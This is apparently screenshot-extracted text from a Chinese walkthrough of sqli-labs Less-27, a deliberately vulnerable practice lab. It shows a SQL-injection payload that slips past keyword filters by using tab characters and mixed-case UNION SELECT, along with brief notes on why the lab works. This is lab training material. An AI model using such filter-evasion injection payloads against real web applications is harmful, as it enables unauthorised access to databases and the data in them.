 192.168.1.100/sqli/Less-27/?id=1%09unIon%09sElect%09 1,2,3%09or '1
110%
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
SQL XSS Encryption Encoding Other
URL
?id=1 union select 1,2,3 or '1
URL
09%表示空格；大小写组合绕过union和select的过滤
cute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
192.168.1.100/sqli/Less-27/?id=1%09unIon%09sElect%09 1,2,3%09or '1
110%
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
SQL XSS Encryption Encoding Other
URL
union前边的查询结果如果正确，就不会进行后边语句的查询，所以把id=x改为一个
URL
错误的值才能进行union后边语句的查询。
cute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
FREEBUF
HACK之道